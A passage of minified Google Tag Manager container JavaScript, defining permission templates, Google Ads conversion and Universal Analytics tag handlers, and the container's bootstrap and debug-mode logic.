return{assert:function(l,n,p){(function(q){if(!sb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!sb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(sh(pj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},U:a}})}();
Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},U:function(){return{}}}},Z.__read_container_data.F="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data["5"]=!1;
Z.securityGroups.sp=["google"],function(){function a(b){var c={};b.vtp_customParamsFormat=="DATA_LAYER"&&sd(b.vtp_dataLayerVariable)?c=sR(b.vtp_dataLayerVariable):b.vtp_customParamsFormat=="USER_SPECIFIED"&&(c=vR(b.vtp_customParams,"key","value"));return c}(function(b){Z.__sp=b;Z.__sp.F="sp";Z.__sp.isVendorTemplate=!0;Z.__sp.priorityOverride=0;Z.__sp.isInfrastructure=!1;Z.__sp["5"]=!0})(function(b){var c=b.vtp_enableEventParameters?wR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};EP(c,
Ym,function(p){return Cb(p)});EP(c,$m,function(p){return Number(p)});var d=oa(Object,"assign").call(Object,{},c,a(b));d[K.m.di]=!0;var e=xR(b.vtp_conversionCookiePrefix,c[K.m.Db],"");e==="_gcl"&&(e=void 0);var f=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker;d[K.m.Db]=e;d[K.m.ub]=f;d[K.m.La]=CR(K.m.La);b.vtp_enableDynamicRemarketing&&(d[K.m.Ca]=xR(b.vtp_eventValue,c[K.m.Ca],""),d[K.m.oa]=xR(b.vtp_eventItems,c[K.m.oa]));b.vtp_rdp&&(d[K.m.Wb]=!0);d[K.m.Oa]=xR(b.vtp_userId,
c[K.m.Oa]);var g="AW-"+b.vtp_conversionId,h=g+(b.vtp_conversionLabel?"/"+b.vtp_conversionLabel:"");Vy(g,void 0,{source:7,fromContainerExecution:!0});var l={},n={eventMetadata:(l[Q.A.Xb]=[GR.Da,GR.Zb],l),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};DP(n.eventMetadata,g);MA(KA(h,b.vtp_eventName||"",d),b.vtp_gtmEventId,n)})}();



Z.securityGroups.ua=["google"],function(){function a(n,p){for(var q in n)if(!h[q]&&n.hasOwnProperty(q)){var r=g[q]?Cb(n[q]):n[q];q!="anonymizeIp"||r||(r=void 0);p[q]=r}}function b(n){var p={};n.vtp_gaSettings&&sR(vR(n.vtp_gaSettings.vtp_fieldsToSet,"fieldName","value"),p);sR(vR(n.vtp_fieldsToSet,"fieldName","value"),p);Cb(p.urlPassthrough)&&(p._useUp=!0);n.vtp_transportUrl&&(p._x_19=n.vtp_transportUrl);return p}function c(n,p){return p===void 0?p:n(p)}function d(n,p,q){}function e(n,p){if(!f&&(!yj()||!p._x_19||n.vtp_useDebugVersion||n.vtp_useInternalVersion)){var q=
n.vtp_useDebugVersion?"u/analytics_debug.js":"analytics.js";n.vtp_useInternalVersion&&!n.vtp_useDebugVersion&&(q="internal/"+q);f=!0;var r=n.vtp_gtmOnFailure,u=xj(p._x_19,"/analytics.js"),t=Py("https:","http:","//www.google-analytics.com/"+q,p&&!!p.forceSSL);BR(q==="analytics.js"&&u?u:t,function(){var v=oz();v&&v.loaded||r();},r)}}var f,g={allowAnchor:!0,allowLinker:!0,alwaysSendReferrer:!0,anonymizeIp:!0,cookieUpdate:!0,exFatal:!0,
forceSSL:!0,javaEnabled:!0,legacyHistoryImport:!0,nonInteraction:!0,useAmpClientId:!0,useBeacon:!0,storeGac:!0,allowAdFeatures:!0,allowAdPersonalizationSignals:!0,_cd2l:!0},h={urlPassthrough:!0},l=function(n){function p(){if(n.vtp_doubleClick||n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES")x.displayfeatures=!0}var q={},r={},u={};if(n.vtp_gaSettings){var t=n.vtp_gaSettings;sR(vR(t.vtp_contentGroup,"index","group"),q);sR(vR(t.vtp_dimension,"index","dimension"),r);sR(vR(t.vtp_metric,"index","metric"),
u);var v=sR(t);v.vtp_fieldsToSet=void 0;v.vtp_contentGroup=void 0;v.vtp_dimension=void 0;v.vtp_metric=void 0;n=sR(n,v)}sR(vR(n.vtp_contentGroup,"index","group"),q);sR(vR(n.vtp_dimension,"index","dimension"),r);sR(vR(n.vtp_metric,"index","metric"),u);var x=b(n),y=String(n.vtp_trackingId||""),z="",C="",E="";n.vtp_setTrackerName&&typeof n.vtp_trackerName=="string"?n.vtp_trackerName!==""&&(E=n.vtp_trackerName,C=E+"."):(E="gtm"+String(co()),C=E+".");var G=function(na,pa){for(var Ea in pa)pa.hasOwnProperty(Ea)&&
(x[na+Ea]=pa[Ea])};G("contentGroup",q);G("dimension",r);G("metric",u);n.vtp_enableEcommerce&&(z=n.vtp_gtmCachedValues.event,x.gtmEcommerceData=d(n,x,z));if(n.vtp_trackType==="TRACK_EVENT")z="track_event",p(),x.eventCategory=String(n.vtp_eventCategory),x.eventAction=String(n.vtp_eventAction),x.eventLabel=c(String,n.vtp_eventLabel),x.value=c(Bb,n.vtp_eventValue);else if(n.vtp_trackType=="TRACK_PAGEVIEW"){if(z=K.m.uc,p(),n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES_WITH_REMARKETING_LISTS"&&(x.remarketingLists=
!0),n.vtp_autoLinkDomains){var I={};I[K.m.sa]=n.vtp_autoLinkDomains;I.use_anchor=n.vtp_useHashAutoLink;I[K.m.Qc]=n.vtp_decorateFormsAutoLink;x[K.m.cb]=I}}else n.vtp_trackType==="TRACK_SOCIAL"?(z="track_social",x.socialNetwork=String(n.vtp_socialNetwork),x.socialAction=String(n.vtp_socialAction),x.socialTarget=String(n.vtp_socialActionTarget)):n.vtp_trackType=="TRACK_TIMING"&&(z="timing_complete",x.eventCategory=String(n.vtp_timingCategory),x.timingVar=String(n.vtp_timingVar),x.value=Bb(n.vtp_timingValue),
x.eventLabel=c(String,n.vtp_timingLabel));n.vtp_enableRecaptcha&&(x.enableRecaptcha=!0);n.vtp_enableLinkId&&(x.enableLinkId=!0);var M={};a(x,M);x.name||(M.gtmTrackerName=E);M.gaFunctionName=n.vtp_functionName;n.vtp_nonInteraction!==void 0&&(M.nonInteraction=n.vtp_nonInteraction);var ca=Uo(To(So(Ro(Ko(new Jo(n.vtp_gtmEventId,n.vtp_gtmPriorityId),M),n.vtp_gtmOnSuccess),n.vtp_gtmOnFailure),!0));n.vtp_useDebugVersion&&n.vtp_useInternalVersion&&(ca.eventMetadata[Q.A.Pm]=!0);xL(y,z,Date.now(),ca);var V=
rz(n.vtp_functionName);if(rb(V)){var N=function(na){var pa=[].slice.call(arguments,0);pa[0]=C+pa[0];V.apply(window,pa)};if(n.vtp_trackType=="TRACK_TRANSACTION"){}else if(n.vtp_trackType=="DECORATE_LINK"){}else if(n.vtp_trackType=="DECORATE_FORM"){}else if(n.vtp_trackType==
"TRACK_DATA"){}e(n,x)}else Uc(n.vtp_gtmOnFailure)};Z.__ua=l;Z.__ua.F="ua";Z.__ua.isVendorTemplate=!0;Z.__ua.priorityOverride=0;Z.__ua.isInfrastructure=!1;Z.__ua["5"]=!1}();
Z.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.F="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();

Z.securityGroups.inject_script=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__inject_script=b;Z.__inject_script.F="inject_script";Z.__inject_script.isVendorTemplate=!0;Z.__inject_script.priorityOverride=0;Z.__inject_script.isInfrastructure=!1;Z.__inject_script["5"]=!1})(function(b){var c=b.vtp_urls||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,{},"Script URL must be a string.");try{if(sh(pj(f),c))return}catch(g){throw d(e,{},"Invalid script URL filter.");
}throw d(e,{},"Prohibited script URL: "+f);},U:a}})}();
Z.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Z.__unsafe_run_arbitrary_javascript=b;Z.__unsafe_run_arbitrary_javascript.F="unsafe_run_arbitrary_javascript";Z.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Z.__unsafe_run_arbitrary_javascript.priorityOverride=0;Z.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Z.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},U:a}})}();



Z.securityGroups.awct=["google"],function(){function a(b,c,d,e){return function(f,g,h,l){var n=d==="DATA_LAYER"?CR(h):xR(b[g],e[f],l);n!=null&&(c[f]=n)}}(function(b){Z.__awct=b;Z.__awct.F="awct";Z.__awct.isVendorTemplate=!0;Z.__awct.priorityOverride=0;Z.__awct.isInfrastructure=!1;Z.__awct["5"]=!1})(function(b){var c=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker,d=!!b.vtp_enableEnhancedConversions||!!b.vtp_enableEnhancedConversion,e=vR(b.vtp_customVariables,"varName",
"value")||{},f=b.vtp_enableEventParameters?wR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};EP(f,Ym,function(y){return Cb(y)});EP(f,$m,function(y){return Number(y)});var g=xR(b.vtp_conversionCookiePrefix,f[K.m.Db],"");g==="_gcl"&&(g=void 0);var h={},l=oa(Object,"assign").call(Object,{},f,(h[K.m.Ca]=xR(b.vtp_conversionValue,f[K.m.Ca],"")||0,h[K.m.kb]=xR(b.vtp_currencyCode,f[K.m.kb],""),h[K.m.Ba]=xR(b.vtp_orderId,f[K.m.Ba],""),h[K.m.Db]=g,h[K.m.ub]=c,h[K.m.ai]=d,h[K.m.La]=CR(K.m.La),h[K.m.Ia]=
CR("developer_id"),h));b.vtp_rdp&&(l[K.m.Wb]=!0);if(b.vtp_enableCustomParams)for(var n in e)My.hasOwnProperty(n)||(l[n]=e[n]);if(b.vtp_enableProductReporting){var p=a(b,l,b.vtp_productReportingDataSource,f);p(K.m.lf,"vtp_awMerchantId","aw_merchant_id","");p(K.m.jf,"vtp_awFeedCountry","aw_feed_country","");p(K.m.kf,"vtp_awFeedLanguage","aw_feed_language","");P(113)&&(p(K.m.Ac,"vtp_awMerchantId","merchant_id",""),p(K.m.yc,"vtp_awFeedCountry","merchant_feed_label",""),p(K.m.zc,"vtp_awFeedLanguage","merchant_feed_language",
""));p(K.m.hf,"vtp_discount","discount","");p(K.m.oa,"vtp_items","items","")}b.vtp_enableShippingData&&(l[K.m.zd]=xR(b.vtp_deliveryPostalCode,f[K.m.zd],""),l[K.m.te]=xR(b.vtp_estimatedDeliveryDate,f[K.m.te],""),l[K.m.Jc]=xR(b.vtp_deliveryCountry,f[K.m.Jc],""),l[K.m.rd]=xR(b.vtp_shippingFee,f[K.m.rd],""));b.vtp_transportUrl&&(l[K.m.Tc]=b.vtp_transportUrl);if(b.vtp_enableNewCustomerReporting){var q=a(b,l,b.vtp_newCustomerReportingDataSource,f);q(K.m.ye,"vtp_awNewCustomer","new_customer","");q(K.m.qe,
"vtp_awCustomerLTV","customer_lifetime_value","")}var r="AW-"+b.vtp_conversionId,u=r+"/"+b.vtp_conversionLabel;Vy(r,b.vtp_transportUrl,{source:7,fromContainerExecution:!0});var t=b.vtp_cssProvidedEnhancedConversionValue||b.vtp_enhancedConversionObject;t&&(l[K.m.Ib]=t);var v={},x={eventMetadata:(v[Q.A.Xb]=P(275)?[GR.Da,GR.Ha]:GR.Ha,v),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};DP(x.eventMetadata,r);MA(KA(u,K.m.xo,l),b.vtp_gtmEventId,x)})}();

Z.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Z.__read_dom_elements=b;Z.__read_dom_elements.F="read_dom_elements";Z.__read_dom_elements.isVendorTemplate=!0;Z.__read_dom_elements.priorityOverride=0;Z.__read_dom_elements.isInfrastructure=!1;Z.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},U:a}})}();
Z.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Z.__unsafe_inject_arbitrary_html=b;Z.__unsafe_inject_arbitrary_html.F="unsafe_inject_arbitrary_html";Z.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Z.__unsafe_inject_arbitrary_html.priorityOverride=0;Z.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Z.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},U:a}})}();

Z.securityGroups.detect_click_events=["google"],function(){function a(b,c,d){return{matchCommonButtons:c,cssSelector:d}}(function(b){Z.__detect_click_events=b;Z.__detect_click_events.F="detect_click_events";Z.__detect_click_events.isVendorTemplate=!0;Z.__detect_click_events.priorityOverride=0;Z.__detect_click_events.isInfrastructure=!1;Z.__detect_click_events["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e,f){if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"matchCommonButtons must be a boolean.");
if(f!==void 0&&typeof f!=="string")throw c(d,{},"cssSelector must be a string.");},U:a}})}();
Z.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Z.__logging=b;Z.__logging.F="logging";Z.__logging.isVendorTemplate=!0;Z.__logging.priorityOverride=0;Z.__logging.isInfrastructure=!1;Z.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},U:a}})}();
Z.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Z.__configure_google_tags=b;Z.__configure_google_tags.F="configure_google_tags";Z.__configure_google_tags.isVendorTemplate=!0;Z.__configure_google_tags.priorityOverride=0;Z.__configure_google_tags.isInfrastructure=!1;Z.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!sb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},U:a}})}();





var HR={},$n={dataLayer:kp,callback:function(a){HR.hasOwnProperty(a)&&rb(HR[a])&&HR[a]();delete HR[a]},bootstrap:0};$n.onHtmlSuccess=sC(!0),$n.onHtmlFailure=sC(!1);
function IR(){Zn();Xj();Sy();Jb(cj,Z.securityGroups);var a=Tj(Uj()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;wn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||O(142);oC(),Yf({vr:function(d){return d===mC},Dq:function(d){return new pC(d)},wr:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Lr:function(d){var e;if(d===mC)e=d;else{var f=co();nC[f]=d;e='google_tag_manager["rm"]["'+Qj()+'"]('+f+")"}return e}});
ag={yq:xg}}function JR(){var a=D(60);a&&a&&(xJ[a]=!0)}
function Im(){try{if(kg(47)||!gk()){Ui();if(P(109)){}Va[6]=!0;var a=Yn("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});En(a);go();QC();Aq();uA();if(Yj()){D(5);fE();Sz().removeExternalRestrictions(Qj());}else{
JJ();ww();Zf();Vf=Z;Wf=yC;Ex();nR();IR();wC();Gm||(Fm=Km(),Fm["0"]&&im(dm.Z.Ce,JSON.stringify(Fm)));Vn();AB();AA();hB=!1;A.readyState==="complete"?jB():Sc(w,"load",jB);tA();Ck&&(up(Hp),w.setInterval(Gp,864E5),up(RC),up(Dz),up(Sw),up(Kp),up(UC),up(Qz),P(120)&&(up(Iz),up(Jz),up(Kz)),tC={},up(vC));Ek&&(um(),xo(),CB(),QB(),LB(),mk("bt",String(kg(47)?2:kg(50)?1:0)),mk("ct",String(kg(47)?
0:kg(50)?1:3)),GB(),KB(),OB());kC();Em(1);gE();$n.bootstrap=Gb();kg(51)&&zB();P(109)&&nx();typeof w.name==="string"&&Lb(w.name,"web-pixel-sandbox-CUSTOM")&&id()?qR("dMDg0Yz"):w.Shopify&&(qR("dN2ZkMj"),id()&&qR("dNTU0Yz"));JR()}}}catch(b){Em(5),Dp()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");jn(n)&&(l=h.Jl)}function c(){l&&Ec?g(l):a()}if(!w[D(37)]){var d=!1;if(A.referrer){var e=pj(A.referrer);d=lj(e,"host")===D(38)}if(!d){var f=wr(D(39));d=!(!f.length||!f[0].length)}d&&(w[D(37)]=!0,Nc(D(40)))}var g=function(t){var v="GTM",x="GTM";Zi&&(v="OGT",x="GTAG");var y=D(23),z=w[y];z||(z=[],w[y]=z,Nc("https://"+D(3)+"/debug/bootstrap?id="+D(5)+"&src="+x+"&cond="+String(t)+"&gtm="+qp()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Ec,containerProduct:v,debug:!1,id:D(5),targetRef:{ctid:D(5),isDestination:Nj(),canonicalId:D(6)},aliases:Rj(),destinations:Oj()}};C.data.resume=function(){a()};kg(2)&&(C.data.initialPublish=!0);z.push(C)},h={Fp:1,Yl:2,Cm:3,sk:4,Jl:5};h[h.Fp]="GTM_DEBUG_LEGACY_PARAM";h[h.Yl]="GTM_DEBUG_PARAM";h[h.Cm]="REFERRER";h[h.sk]="COOKIE";h[h.Jl]="EXTENSION_PARAM";var l=void 0,n=void 0,p=jj(w.location,"query",!1,void 0,"gtm_debug");jn(p)&&(l=h.Yl);if(!l&&A.referrer){var q=pj(A.referrer);lj(q,
"host")===D(24)&&(l=h.Cm)}if(!l){var r=wr("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.sk)}l||b();if(!l&&hn(n)){var u=!1;Sc(A,"TADebugSignal",function(){u||(u=!0,b(),c())},!1);w.setTimeout(function(){u||(u=!0,b(),c())},200)}else c()})(function(){!kg(47)||Km()["0"]?Im():Hm()});

})()

